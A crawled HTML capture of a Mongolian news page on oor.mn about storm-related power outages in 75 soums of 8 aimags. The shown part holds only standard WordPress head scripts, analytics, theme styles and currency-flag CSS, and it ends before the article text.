

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/1255
body_size: 60379
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Усархаг бороо, хүчтэй салхины улмаас 8 аймгийн 75 суманд цахилгаан тасраад байна &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/1255" />
<link rel='shortlink' href='https://oor.mn/?p=1255' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1255" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1255&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-1255 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
